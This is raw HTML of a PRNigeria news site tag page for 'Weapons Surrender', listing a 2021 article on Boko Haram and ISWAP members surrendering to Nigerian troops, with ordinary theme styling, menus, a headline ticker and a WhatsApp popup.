:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-weapons-surrender tag-17947 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Weapons Surrender</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Weapons Surrender</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/05/terrorists-families-weapons-nigerian-troops/"  rel="bookmark" class="td-image-wrap " title="Again, More Terrorists, Families and their Weapons Surrender to Nigerian Troops" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Boko Haram ISWAP Terrorists Surrender to Nigerian Troops August 2021" title="Again, More Terrorists, Families and their Weapons Surrender to Nigerian Troops" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/05/terrorists-families-weapons-nigerian-troops/"  rel="bookmark" title="Again, More Terrorists, Families and their Weapons Surrender to Nigerian Troops">Again, More Terrorists, Families and their Weapons Surrender to Nigerian Troops</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Onyema Nwachukwu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-05T19:53:28+01:00" >August 5, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/05/terrorists-families-weapons-nigerian-troops/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
